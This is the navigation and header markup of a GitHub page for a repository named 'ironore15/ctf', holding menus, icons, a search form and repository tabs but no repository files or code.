<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="239170367" data-scoped-search-url="/ironore15/ctf/search" data-owner-scoped-search-url="/users/ironore15/search" data-unscoped-search-url="/search" data-turbo="false" action="/ironore15/ctf/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="CphfPOgooYut0mQLm93Dwij9RNJztij2XPfg44oGBHPUpjAAP28khnEZXTZiKDBTu18G9GE8bIsnnbdW9sSC6A==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> ironore15 </span> <span>/</span> ctf
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>14</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/ironore15/ctf/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
